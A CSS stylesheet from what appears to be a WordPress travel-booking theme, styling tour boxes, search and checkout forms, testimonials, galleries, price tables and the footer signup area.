.widget_babe_widget_booking_form .input_select_field .input_select_list .term_item {
    padding: 2px 10px;
}
article.themetechmount-box-blog-classic.post_format-post-format-video .tm-post-format-video {
    padding-bottom: 59%;
}
.daterangepicker .drp-calendar.left {
    padding: 8px 0 8px 6px;
}
.daterangepicker {
	margin-top: 2px;
	z-index: 8;
}
.daterangepicker table th {
    color: var(--body-blackfont-color);
}
.tm-text-btnstyle .tm-element-heading-content-wrapper .tm-element-content-desctxt a:focus,
.themetechmount-tourbox-style1 .tm-tour-button a:focus {
    color: var(--tm-skincolor-bg);
}
.babe_search_results .input_select_field .input_select_wrapper i, .babe_search_results .input_select_field .input_select_wrapper svg {
    top: 37%;
}
.single-to_book .tm-masnory-gallery .tm-singleimg.tm-imgsize-masnory {
    overflow: visible;
	width: 100%;
}
.single-to_book .tm-masnory-gallery .tm-singleimg.tm-imgsize-regular {
    padding: 5px 15px 5px;
}
#checkout_form .checkout_form_input_field .checkout_form_input_ripple {
	border-top: none;
}
.themetechmount-iconbox-stylesix .themetechmount-iconbox-heading a:focus {
    color: var(--tm-skincolor-bg);
}
.sidebar .widget ul ul > li {
    padding-left: 7px;
    padding-top: 0 !important;
    border: none !important;
    padding-bottom: 0px !important;
}
.widget_calendar table td#today {
    background-color: var(--tm-skincolor-bg);
    color: #fff !important;
}
.widget_calendar table td#today a {
    color: #fff;
}
.blocks-gallery-grid.alignleft:not(.has-nested-images), .wp-block-gallery.alignleft:not(.has-nested-images) {
	margin: 0.375em 1.75em 1.75em 0;
}

.post.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-blogbox-desc-footer {
    padding: 14px 0 20px;
}
.themetechmount-box-desc-text label {
    font-weight: 500;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content {
    padding:0px;
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blogbox-cat,
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm-blogbox-cat {
   display:none;
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-link,
article.themetechmount-box-blog-classic.tm-no-featured-content.themetechmount-blogbox-format-quote {
    padding: 30px 30px 30px;
}
.babe_message_order.babe_message_order_status_payment_deferred {
    margin-bottom: 15px;
}
div#checkout_form_block h2 {
    font-size: 24px;
    line-height: 30px;
}
.post .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item {
    margin-right: 30px;
}
.post .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:last-child {
    margin-right: 0px;
}
.sidebar .widget ul>li.recentcomments {
	width: 100%;	
}
.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    font-weight: 500;
}
table.woocommerce-cart-form__contents tbody tr, table.woocommerce-cart-form__contents thead tr {
    border: none;
}
.single article.post .comment-body blockquote p {
    margin-top: 0;
}

.themetechmount-element-albumbox-styleone.themetechmount-boxes-view-carousel .themetechmount-albumbox-styleone .themetechmount-post-item {
    margin-top: 10px;
}
.single-product div.product .product_title {
    display: none;
}

.tm-vertical-yeartext.elementor-widget {
    text-align: center;
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    right: auto;
    left: 0;
    top: 0px;
    z-index: 13;
    width: 50px;
    display: block;
    position: absolute;
    height: 100%;
    background-color: var(--tm-skincolor-text);
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.tm-vertical-yeartext.elementor-widget h2.elementor-heading-title {
    padding-right: 10px;
}
/*-----tourbox style3-----*/
.themetechmount-tourbox-style3 {
    margin-bottom:10px;
}
.themetechmount-tourbox-style3 .tm-tourbox-content {
    padding: 15px 25px;
    background-color: var(--tm-greycolor-bg);
    margin: -75px 22px 0;
    z-index: 1;
    position: relative;
    border-radius: 6px;
    text-align: left;
    transition: all .4s ease-in-out;
}
.themetechmount-tourbox-style3:hover .tm-tourbox-content {
    -webkit-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px);
}
.themetechmount-tourbox-style3 .tm-ba-metabox .item-days {
    padding-left: 2px;
    position: relative;
}
.themetechmount-tourbox-style3 .tm-ba-address i,
.themetechmount-tourbox-style3 .tm-ba-metabox i{
    margin-right:5px;
}
.themetechmount-tourbox-style3 .tm-ba-metabox {
    padding-bottom: 7px;
}
.themetechmount-tourbox-style3 .tm-ba-address{
    padding:0 0 8px 0;
    font-size: 14px;
}
.themetechmount-tourbox-style3 .tm-tour-button{
    float:right;
    font-family: var(--special-element-fontfamily);
}
.themetechmount-tourbox-style3 .themetechmount-box-title h4 {
    margin-top: 5px;
    margin-bottom: 3px;
}
.themetechmount-tourbox-style3 .tm-tour-bottom {
    border-top: 1px solid rgba(12,45,98,0.10);
    padding-top: 16px;
    margin-top: 3px;
}
.themetechmount-tourbox-style3 .tm-ba-price.tm-wrap-cell {
    font-weight: 700;
    color: #0c2d62;
}
.themetechmount-tourbox-style3 .tm-ba-metabox .themetechmount-ratting-star i {
    color: #ffcc00;
}
.themetechmount-tourbox-style3 .tm-ba-address i,
.themetechmount-tourbox-style3 .post-total-rating i {
    color: #ffb900;
}
.themetechmount-tourbox-style3 .tm-ba-price .item-meta:after {
    transform: rotate(18deg);
    font-weight: 700;
    position: absolute;
    content: "|";
    left: -3px;
    top: -1px;
    color: #0c2d62;
}
.themetechmount-tourbox-style3 .themetechmount-ratting-star {
    padding-bottom: 10px;
}
.themetechmount-tourbox-style3 .post-total-rating i {
    width: 15px;
    font-size: 12px;
}
.themetechmount-tourbox-style3 .themetechmount-ratting-star .post-total-rating-value {
    display: none;
}
.themetechmount-tourbox-style3 .tm-featured-wrapper img.wp-post-image {
    border-radius: 6px;
    transition: all .4s ease-in-out;
}
.themetechmount-tourbox-style3 .post-image .item-label.item-discount {
    position: absolute;
    top: 30px;
    right: 45px;
    background-color: #00d632;
    padding: 5px 17px 2px;
    border-radius: 6px;
    color: #fff;
    font-size: 15px;
    line-height: 20px;
}
.themetechmount-tourbox-style3:hover .tm-featured-wrapper img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.themetechmount-tourbox-style3 .tm-featured-wrapper {
    overflow: hidden;
    border-radius: 6px;
}
.themetechmount-tourbox-style3 .post-image span.item_info_price_new {
    position: absolute;
    top: 20px;
    background-color: #00d632;
    height: 24px;
    color: #fff;
    border-radius: 6px;
    right: 20px;
    text-align: center;
    font-size: 13px;
    font-weight: 500;
    padding: 14px 20px;
    line-height: 2px;
}
.themetechmount-tourbox-style3 .post-image {
    position: relative;
}
/*----testimonial style2----*/
.themetechmount-testimonialbox-styletwo .themetechmount-box-content {
    text-align: center;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo .themetechmount-box-img .themetechmount-item-thumbnail {
    display: block;
    width: 90px;
    height: 90px;
    float: none;
    text-align: center;
    margin: 0 auto;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo .themetechmount-box-desc blockquote {
    text-align: center;
    font-size: 17px;
    line-height: 27px;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo .themetechmount-author-name {
    font-size: 19px;
    line-height: 30px;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo .themetechmount-box-footer {
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-styletwo .themetechmount-box-content {
    padding: 30px 30px 29px;
    background-color: var(--tm-greycolor-bg);
    border-radius: 6px;
    transition: .5s;
}
.themetechmount-testimonialbox-styletwo .tm-box-footer {
    padding-top: 10px;
    padding-bottom: 10px;
}
.themetechmount-testimonialbox-styletwo .themetechmount-box-content .themetechmount-box-desc {
    position: relative;
}
.themetechmount-testimonialbox-styletwo .themetechmount-box-content .themetechmount-box-desc:before {
    -webkit-mask: url(../images/test-quote-01.svg) no-repeat 100% 100%;
    mask: url(../images/test-quote-01.svg) no-repeat 100% 100%;
    -webkit-mask-size: cover;
    mask-size: cover;
    background-color: #000;
    position: absolute;
    width: 64px;
    height: 46px;
    content: '';
    top: 7px;
    left: 0;
    right: 0;
    text-align: center;
    display: block;
    margin: 0 auto;
}
.themetechmount-testimonialbox-styletwo:hover .themetechmount-box-content {
    background-color: var(--tm-skincolor-text);
    color: var(--tm-secondary-bg);
}

/*---blogbox style3---*/
.themetechmount-blog-box-view-left-image .entry-header .tm-entry-meta-wrapper, .themetechmount-blog-box-view-style3 .tm-overlay-box .tm-entry-meta-wrapper {
    font-size: 14px;
    padding: 0px 2px 3px 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-style3 .themetechmount-box-desc-footer {
    padding-top: 12px;
}
.themetechmount-blog-box-view-left-image .themetechmount-blogbox-desc-footer a:after,
.themetechmount-box-blog.themetechmount-blog-box-view-style3 .themetechmount-blogbox-desc-footer a:after {
    content: unset;
}
.themetechmount-element-blogbox-style3 .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper .themetechmount-blog-box-view-style3 {
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    padding-top: 2px;
}
.themetechmount-element-blogbox-style3 .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper:last-child .themetechmount-blog-box-view-style3 {
    padding-bottom: 0px;
    border-bottom: none;
}
.themetechmount-element-blogbox-style3 .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
    margin-bottom: 20px;
}
.themetechmount-blog-box-view-style3 .tm-overlay-box {
    position: relative;
}
.themetechmount-blog-box-view-style3 .post-item:after {
    counter-increment: stepbox;
    content: counter(stepbox,decimal-leading-zero);
    position: absolute;
    top: 3px;
    left: 0;
    font-size: 27px;
    font-family: var(--special-element-fontfamily);
    color: var(--body-blackfont-color);
}
.themetechmount-blog-box-view-style3 .themetechmount-blogbox-content {
    padding-left: 55px;
}

.themetechmount-blog-box-view-style3 .tm-overlay-box .tm-entry-meta-wrapper i:before, .themetechmount-blog-box-view-left-image .entry-header .tm-entry-meta-wrapper i:before {
    font-size: 16px;
	color: var(--tm-skincolor-bg);
}
.themetechmount-blog-box-view-style3 .tm-overlay-box .tm-entry-meta-wrapper i, .themetechmount-blog-box-view-left-image .entry-header .tm-entry-meta-wrapper i {
    font-size: 16px;
}

.site-footer .footer .tm-container-for-footer .widget-area.first-widget-area.tm-first-bgcolor {
    background-color: #092553;
    padding: 50px 30px 25px 30px;
    border-top: 6px solid var(--tm-skincolor-text);
    margin: -53px 20px -30px 15px;
}
.footer .first-footer .widget ul > li.tm-menu-col-2 {
    padding: 0px 0px 8px 0;
    display: inline-block;
    width: calc(50% - 2px);
    float: none;
    padding: 0 0 15px 0;
}
.footer .tm-wrap-cell.tm-signup-heading {
    width: 31%;
    padding-right: 70px;
}
.footer .tm-wrap-cell.tm-signform {
    width: 37%;
}
.footer .mailchimp-signbox input[type="email"] {
    background-color: #254272;
    border: none;
    font-size: 14px;
    width: 100%;
    height: 59px;
    outline: none;
    color: #fff;
    padding-right: 135px;
}
.footer .mailchimp-signbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 59px;
    width: 127px;
    border: 0;
    z-index: 1;
    padding: 0;
    right: 0;
    font-weight: 400;
    background-color: var(--tm-skincolor-text);
    font-size: 16px;
    color: var(--body-blackfont-color);
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.footer .widget_area_inner.row.tm-layout-4-4-below .widget.widget_nav_menu {
    padding-left: 0px;
}
.footer .widget-area.widget-form {
    padding: 0;
    border-bottom: 1px solid;
}
.widget_area_inner.row.tm-layout-4-4-below {
    padding-top: 40px;
	padding-bottom: 45px;
}
.footer .widget .gallery img {
    height: 80px;
}
.footer .travels_footer_logo img {
    padding-bottom: 20px;
	max-width: 170px;
}
.footer .travels_footer_logo .travels_contact_widget_wrapper li {
    margin-bottom: 10px;
	color: rgba(255, 255, 255, 0.50);
	position: relative;
    padding-left: 27px;
}
.footer .travels_footer_logo .travels_contact_widget_wrapper li:before {
	position:absolute;
    left: 0;
    top: 0;
    color: var(--tm-skincolor-bg);
	font-size: 16px;
	line-height: 27px;
}
.widget_area_inner.row.tm-layout-4-4-below .widget .widget-title {
    margin-bottom: 23px;
}
.widget_area_inner.row.tm-layout-4-4-below .widget.widget_media_gallery .widget-title {
    margin-bottom: 28px;
}
.footer .mailchimp-signbox input[type="email"]::-webkit-input-placeholder {
    color: rgba(255 255 255 / 0.50);
}
.footer .widget .mailchimp-signbox {
    position: relative;
}
.footer .widget-area.first-widget-area.tm-right-wform .enhanced-text-widget {
	padding-bottom: 42px;
}
.footer .widget-area.tm-right-wform .tm-signup-heading .widget-title {
	margin-bottom:0;
}
.footer .travels_footer_logo .elementor-button .elementor-button-icon i {
    margin-left: 0;
}
.footer .travels_footer_logo .travels_contact_widget_wrapper i {
    padding-right: 5px;
}
.footer .mailchimp-signbox button[type="submit"] i {
    vertical-align: unset;
}
.bottom-footer-inner .tm-footer-tourright {
    display: inline;
    padding-left: 132px;
}
.bottom-footer-inner img.tm-tour-footerimg {
    float: right;
}
.bottom-footer-inner .tm-tourbordertop:before {
    position: absolute;
    content: '';
    border-top: 1px solid rgba(255,255,255,.09);
    width: 64%;
    top: -22px;
    right: 0;
}
.bottom-footer-inner .tm-tourbordertop {
    position: relative;
}
.footer .widget .travels_footer_logo .elementor-button {
    margin: 10px 0 10px;
	color:var(--body-blackfont-color);
	padding-left: 25px;
}
.footer .widget .travels_footer_logo ul.travels_contact_widget_wrapper {
    padding-top: 10px;
}
.tm-ba-newform .babe-search-box #search_form button.button {
    padding: 15px 43px;
}
.tm-ba-newform .babe-search-box #search_form h4.field-title.advanced-header {
    font-size: 16px;
}
.tm-gallery-newstyle .elementor-image-gallery .gallery-icon {
    position:relative;
    overflow:hidden;
    border-radius:6px;
}
.tm-gallery-newstyle .elementor-image-gallery .gallery-icon:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.tm-gallery-newstyle .elementor-image-gallery .gallery-icon img {
    border-radius: 6px;
    transition: all .4s ease-in-out;
}
.tm-flipiconstyle .elementor-icon-box-wrapper .elementor-icon i {
	transition: all 500ms ease;
}
.tm-flipiconstyle .elementor-icon-box-wrapper:hover .elementor-icon i {
    transform: scale(-1) rotate(180deg);
}
.babe_search_results_inner_grid .babe_all_items_item .item_description {
    font-size: initial;
    line-height: initial;
}
.tm-highlight-bg {
    position:relative;
}
.tm-highlight-bg:before {
    position: absolute;
    content: '';
    -webkit-mask: url(../images/circle-svgimg.svg) no-repeat 100% 100%;
    mask: url(../images/circle-svgimg.svg) no-repeat 100% 100%;
    height: 100%;
    width: 590px;
    top: 0;
    left: 0;
    background-color: var(--tm-secondary-bg);
    right: 0;
    margin: 0 auto;
    transform: rotate(180deg);
    bottom: 0;
}
/*---album style3---*/
.themetechmount-albumbox-stylethree li.tm-album-details-date {
    list-style: none;
}
.themetechmount-albumbox-stylethree .themetechmount-album-imgbox .tm-album-details-date {
    position: absolute;
    top: 20px;
    background-color: var(--tm-skincolor-bg);
    padding: 2px 15px;
    color: #fff;
    border-radius: 6px;
    right: 20px;
    text-align: center;
    line-height: 25px;
	display: none;
}
.themetechmount-albumbox-stylethree .themetechmount-album-imgbox li.tm-album-details-date:first-child {
    display: block;
}
.themetechmount-albumbox-stylethree .tm-albumbox-detials {
    position: absolute;
    bottom: 35px;
    left: 40px;
    color: #fff;
	padding-right: 40px;
    text-align: left;
}
.themetechmount-albumbox-stylethree .themetechmount-box-title h4 a {
    color: #fff;
}
.themetechmount-albumbox-stylethree .tm-album-details-date span.tm-album-left-details {
    color: #fff;
}
.themetechmount-albumbox-stylethree .themetechmount-album-imgbox .tm-featured-wrapper:before {
    background: linear-gradient(to bottom,rgba(4,62,76,0) 15%,#000 100%);
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 6px;
   z-index: 20;
}
.themetechmount-albumbox-stylethree .tm-featured-wrapper {
    border-radius: 6px;
    overflow: hidden;
    z-index: -1;
}
.themetechmount-albumbox-stylethree span.tm-album-right-details {
    font-family: var(--special-element-fontfamily);
}
.themetechmount-albumbox-stylethree .themetechmount-box-bottom-content .themetechmount-box-title h4 {
    margin-bottom: 5px;
}
.themetechmount-albumbox-stylethree:hover .tm-featured-wrapper img {
    transform: scale(1.1) rotate(3deg);
}
.themetechmount-albumbox-stylethree .tm-featured-wrapper img {
    width: 100%;
    transform: scale(1.0);
    transition: all 0.3s ease-in-out 0.1s opacity .2s ease-in;
    transition: .7s;
}
.themetechmount-albumbox-stylethree .themetechmount-post-item .tm-album-desc {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.themetechmount-element-albumbox-stylethree .themetechmount-boxes-row-wrapper.row.tm-box-masnory .col-lg-8  {
    width: 50%;
    overflow: hidden;
    float: left;
}
.themetechmount-element-albumbox-stylethree .themetechmount-boxes-row-wrapper.row.tm-box-masnory .col-lg-4 {
    width: 25%;
    overflow: hidden;
    float: left;
}
.themetechmount-albumbox-stylethree .tm-featured-outer-wrapper:before {
    background: linear-gradient(to bottom,rgba(4,62,76,0) 15%,#000 100%);
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 6px;
    z-index:0;
}
.themetechmount-albumbox-stylethree .tm-featured-outer-wrapper,
.themetechmount-albumbox-stylethree .tm-post-featured-link-wrapper {
    display: block;
    height: 100%;
    width: 100%;
}
.themetechmount-albumbox-stylethree .tm-post-featured-link-wrapper {
	min-height:406px;
	border-radius: 6px;
}
.themetechmount-albumbox-stylethree .tm-album-button {
    opacity: 0;
    -webkit-transition: all .7s ease;
    -o-transition: all .7s ease;
    -moz-transition: all .7s ease;
    transition: all .7s ease;
    transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    position: absolute;
    color: #fff;
    text-align: left;
    position: absolute;
    bottom: 15px;
    left: 40px;
}
.themetechmount-albumbox-stylethree:hover .tm-album-button {
    opacity: 1;
    transform: translateY(-25px);
    -ms-transform: translateY(-25px);
    -webkit-transform: translateY(-25px);
    -moz-transform: translateY(-25px);
}
.themetechmount-albumbox-stylethree .tm-album-button a {
    color: #fff;
}
.themetechmount-albumbox-stylethree .tm-album-button a:hover {
    color: var(--tm-skincolor-bg);
}
.themetechmount-albumbox-stylethree:hover .tm-albumbox-detials {
    bottom: 80px;
}
.themetechmount-albumbox-stylethree .tm-albumbox-detials {
    -webkit-transition: all .7s ease;
    -o-transition: all .7s ease;
    -moz-transition: all .7s ease;
    transition: all .7s ease;
}
.themetechmount-element-albumbox-stylethree.themetechmount-boxes-gap-25px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
    margin-bottom: 12px;
}
/*-----iconbox style7-----*/
.themetechmount-iconbox.themetechmount-iconbox-styleseven .themetechmount-iconbox-heading .tm-custom-heading {
    font-size: 22px;
    line-height: 28px;
}
.themetechmount-iconbox.themetechmount-iconbox-styleseven .tm-box-icon i {
    font-size: 42px;
}
.themetechmount-iconbox-styleseven .tm-iocnbox-btn a:after {
    content: '';
}
.themetechmount-iconbox.themetechmount-iconbox-styleseven .tm-iocnbox-btn {
    margin-top: 9px;
}
/*---gallery style---*/
.tm-gallery-style1 .elementor-image-carousel-wrapper .elementor-swiper-button-next,
.tm-gallery-style1 .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
    color: var(--body-blackfont-color);
    font-size: 22px;
    background-color: #fff;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    display: block;
    font-weight: 900;
    -webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 9%);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 9%);
}
.tm-gallery-style1 .elementor-image-carousel-wrapper .elementor-swiper-button-next {
    right: -8px;  
    left: auto;
}
.tm-gallery-style1 .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
    left: -8px;
    right: auto;
}
/*--Search-form2--*/
.tm-ba-formstyle2 .babe-search-box #search_form h4.field-title.advanced-header,
.tm-ba-formstyle2 .babe-search-form .input-group .field-search .field-title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 0;
    line-height: 18px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .input-group > div {
    border-bottom: none;
    margin: 26px 4px 5px;
    position: relative;
}
.tm-ba-formstyle2 .babe-search-box #search_form .icon-search {
    left: 0;
    top: 4px;
    font-size: 37px;
    color: var(--tm-skincolor-bg);
}
.tm-ba-formstyle2 .babe-search-box #search_form .field-search {
    padding-left: 50px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .field-group-inner.locations-block .add_ids_title:after {
    position: absolute;
    content: '\e849';
    font-family: 'tm-a3trip-icons';
    transform: rotate(90deg);
    bottom: 5px;
    right: 44px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .field-group-inner.locations-block {
    width: 255px;
    position: relative;
}
.tm-ba-formstyle2 .babe-search-box #search_form .input-group .search_guests_field {
    width: 217px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .field-group-inner.date-block {
    width: 215px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .submit {
    position: static;
    background-color: var(--tm-skincolor-bg);
}
.tm-ba-formstyle2 .babe-search-box #search_form .submit button {
    line-height: 70px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .input-group {
    background-color: var(--tm-greycolor-bg);
    padding-left: 20px;
    z-index: 1;
}
.tm-ba-formstyle2 .babe-search-box #search_form .input-group .field-search-group:after {
    position: absolute;
    content: '';
    border-right: 1px solid #e7e7e7;
    height: 100%;
    height: 95px;
    bottom: -5px;
    right: 20px;
}
.tm-ba-formstyle2 .babe-search-box #search_form .input-group .field-search-group:last-child:after {
    border-right: none;
}
.tm-ba-formstyle2 .babe-search-box #search_form .search-form-inner {
    border-radius: 6px;
}
/*---testimonial style4---*/
.themetechmount-testimonialbox-stylefour .themetechmount-author-name {
    display: inline-block;
    padding-right: 10px;
    font-weight: 500;
}
.themetechmount-testimonialbox-stylefour .themetechmount-box-footer {
    font-style: normal;
    font-size: 14px;
}
.themetechmount-testimonialbox-stylefour .themetechmount-box-img .themetechmount-item-thumbnail {
    width: 125px;
    height: 125px;
    position: relative;
    margin-bottom: 10px;
}
.themetechmount-testimonialbox-stylefour .themetechmount-box-img img {
    border-radius: 0;
}
.themetechmount-testimonialbox-stylefour .themetechmount-post-item .tm-box-footer {
    vertical-align: text-top;
    padding: 3px 0 0 30px;
}
.themetechmount-testimonialbox-stylefour .themetechmount-ratting-star {
    overflow: visible;
    text-align: center;
}
.themetechmount-testimonialbox-stylefour .tm-box-footer .themetechmount-box-title {
    padding-top: 10px;
}
.themetechmount-testimonialbox-stylefour .themetechmount-box-desc .themetechmount-testimonial-text {
    font-size: 16px;
}
.themetechmount-testimonialbox-stylefour .themetechmount-box-img .themetechmount-item-thumbnail:before {
    position: absolute;
    content: '';
    -webkit-mask: url(../images/test-quote.svg) no-repeat 100% 100%;
    mask: url(../images/test-quote.svg) no-repeat 100% 100%;
    height: 20px;
    width: 25px;
    top: -6px;
    left: -7px;
    background-color: #fff;
    right: auto;
    bottom: auto;
    z-index: 1;
}
.themetechmount-testimonialbox-stylefour .themetechmount-box-img .themetechmount-item-thumbnail:after {
    position: absolute;
    content: '';
    background-color: var(--tm-skincolor-bg);
    width: 40px;
    height: 40px;
    top: -15px;
    left: -15px;
    border-radius: 50%;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-stylefour .themetechmount-ratting-star i {
    width: 13px;
    font-size: 16px;
}
.themetechmount-box-testimonial.themetechmount-testimonialbox-stylefour .themetechmount-box-content {
    padding: 20px 15px 0px 15px;
}
/*---pricetable style1---*/
.tm-ptablebox-style-1 .themetechmount-ptable-main .tm-ptablebox-title {
    background-color: transparent;
}
.tm-ptablebox-style-1 .tm-ptablebox-price-w {
    position: absolute;
    top: auto;
    bottom: -10px;
    right: 25px;
    background-color: var(--tm-skincolor-bg);
    color: #fff;
    border-radius: 6px;
    padding: 10px 12px;
    text-align: center;
    line-height: 10px;
    display: block;
    margin: 0 auto;
}
.tm-ptablebox-style-1 .tm-ptable-icon {
    position: relative;
}
.tm-fidstyle-5 .tm-fid.inside.tm-fid-view-style5 {
    padding: 15px 10px 10px 22px;
    background-color: var(--tm-skincolor-bg);
    position: relative;
    border-radius: 6px;
    margin-left: -30px;
}
.tm-fidstyle-5 .tm-fid.inside.tm-fid-view-style5:before {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    top: 45px;
    left: -14px;
    border-top: 12px solid var(--tm-skincolor-bg);
    border-bottom: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 5px solid var(--tm-skincolor-bg);
    border-top-left-radius: 6px;
}
.babe-search-form .field-search-group .btn-search-guests-change.btn:hover {
    color: #ffffff;
    background-color: var(--tm-skincolor-bg);
    border-color: var(--tm-skincolor-bg);
    line-height: 30px;
}
.babe-search-form .field-search-group .btn-search-guests-change.btn {
    color: var(--body-blackfont-color);
}
.babe-search-box #search_form .search_guests_apply .button {
    border-color: var(--tm-skincolor-bg);
}
.babe-search-form .field-search-group .btn-search-guests-change.btn:focus {
    outline: 0;
}
.tm-text-block blockquote {
    background-color: #fff;
    margin: 0;
    font-size: 16px;
    line-height: 34px;
    border-left-width: 2px;
    padding: 3px 20px;
    font-style: normal;
}
.tm-ba-formstyle2 .babe-search-form .add_input_field .add_ids_list {
    top: 49px;
}
.tm-ba-formstyle2 .babe-search-form .search_guests_select_wrapper {
    top: 64px;
}
.tm-ba-formstyle2 .babe-search-form .search_guests_title {
    width: 100%;
}
/*---tourbox style4---*/
.themetechmount-tourbox-style4 .tm-tourbox-content {
    position: absolute;
    top: auto;
    bottom: 10px;
    left: 0;
    right: 0;
    color: #fff;
    width: 100%;
    padding: 5px 25px 15px;
    text-align: left;
    z-index: 1;
}
.themetechmount-tourbox-style4 .post-image:before {
    background: linear-gradient(to bottom,rgba(4,62,76,0) 20%,#000 100%);
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 6px;
    z-index: 1;
}
.themetechmount-tourbox-style4 .post-image {
    position: relative;
}
.themetechmount-tourbox-style4 .themetechmount-box-title h4 a {
    color: #fff;
}
.themetechmount-tourbox-style4 .post-item {
    position: relative;
    z-index: 1;
}
.themetechmount-tourbox-style4 .themetechmount-ratting-star span.post-total-rating-value {
    display: none;
}
.themetechmount-tourbox-style4 span.item-meta {
    font-family: var(--special-element-fontfamily);
    font-size: 14px;
    font-weight: 500;
}
.themetechmount-tourbox-style4 .tm-ba-address i,
.themetechmount-tourbox-style4 span.item-meta i {
    font-size: 12px;
    padding-right: 11px;
    color: var(--tm-skincolor-bg);
}
.themetechmount-tourbox-style4 .item-days{
    border-right: 1px solid rgba(255 , 255 , 255 , 0.30);
    padding-right: 10px;
    margin-right: 10px;
}
.themetechmount-tourbox-style4 .themetechmount-ratting-star {
    text-align: right;
}
.themetechmount-tourbox-style4 .tm-tour-bottom1 .item_info_price {
    border-bottom:none;
}
.themetechmount-tourbox-style4 .themetechmount-ratting-star i {
    font-size: 14px;
    width: 19px;
    color: #ffcc00;
}
.themetechmount-tourbox-style4 .tm-price-btn label {
    display: block;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
}
.themetechmount-tourbox-style4 span.currency_amount {
    font-family: var(--special-element-fontfamily);
    font-size: 20px;
    color: var(--tm-skincolor-bg);
}
.themetechmount-tourbox-style4 .tm-tour-button a {
    color: #fff;
}
.themetechmount-tourbox-style4 .tm-tour-button {
    text-align: right;
}
.themetechmount-tourbox-style4 .themetechmount-box-title h4 {
    margin-bottom: 0;
}
.themetechmount-tourbox-style4 .item_img span.item-label {
    background-color: var(--tm-skincolor-bg);
    padding: 1px 8px;
    border-radius: 6px;
    position: absolute;
    top: 20px;
    bottom: auto;
    color: #fff;
    left: 24px;
}
.themetechmount-tourbox-style4 .themetechmount-box-title {
    border-bottom: 1px solid rgba(255 , 255 , 255 , 0.30);
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.themetechmount-tourbox-style4:hover .tm-tourbox-content .tm-metatitle {
    transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
}
.themetechmount-tourbox-style4 .tm-tourbox-content .tm-metatitle {
    -webkit-transition: all .7s ease;
    -o-transition: all .7s ease;
    -moz-transition: all .7s ease;
    transition: all .7s ease;
}
.themetechmount-tourbox-style4 .tm-tour-bottom1 {
    opacity: 0;
    -webkit-transition: all .7s ease;
    -o-transition: all .7s ease;
    -moz-transition: all .7s ease;
    transition: all .7s ease;
    transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    position: absolute;
    color: #fff;
    z-index: 110;
    text-align: left;
    padding: 0px 25px;
}
.themetechmount-tourbox-style4:hover .tm-tour-bottom1 {
    opacity: 1;
    transform: translateY(-80px);
    -ms-transform: translateY(-80px);
    -webkit-transform: translateY(-80px);
    -moz-transform: translateY(-80px);
}
.themetechmount-tourbox-style4 .tm-featured-wrapper img {
    border-radius: 6px;
}
.themetechmount-tourbox.themetechmount-tourbox-style4 {
    position: relative;
    overflow: hidden;
}
.themetechmount-tourbox-style4 .tm-tour-bottom1 i {
    color: var(--tm-skincolor-bg);
}
